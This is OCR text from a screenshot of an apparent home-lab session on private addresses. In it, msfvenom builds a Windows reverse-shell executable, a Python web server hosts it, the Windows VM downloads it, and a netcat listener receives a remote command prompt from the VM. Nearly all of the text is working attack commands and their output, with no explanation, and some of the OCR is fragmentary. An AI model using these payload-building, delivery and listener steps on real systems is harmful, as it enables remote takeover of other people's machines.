 ❯ msfvenom -p windows/x64/shell_reverse_tcp --platform windows -a x64 -f exe LPORT=4646 LHOST=192.168.100.81 -o reverse2.exe
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7680 bytes
Saved as: reverse2.exe
❯ ls
reverse2.exe
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.100.82 - - [31/Dec/2025 16:22:17] "GET / HTTP/1.1" 200 -
192.168.100.82 - - [31/Dec/2025 16:22:18] "GET /reverse2.exe HTTP/1.1" 2
^C
Keyboard interrupt received, exiting.
❯ nc -lnvp 4646
listening on [any] 4646 ...
connect to [192.168.100.81] from (UNKNOWN) [192.168.100.82] 54425
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\PC\Downloads>
Windoww [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Directory listing for /
Directory listing for /
192.168.10
Chat
Directory
reverse2.exe
Manage Downloads
File Home Share View Application Tools
This PC > Local Disk (C:) > Users > PC > Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Today (2)
reverse2 12/31/2025 2:22 PM Application 8 KB
reverse1 12/31/2025 2:11 PM Application 233 KB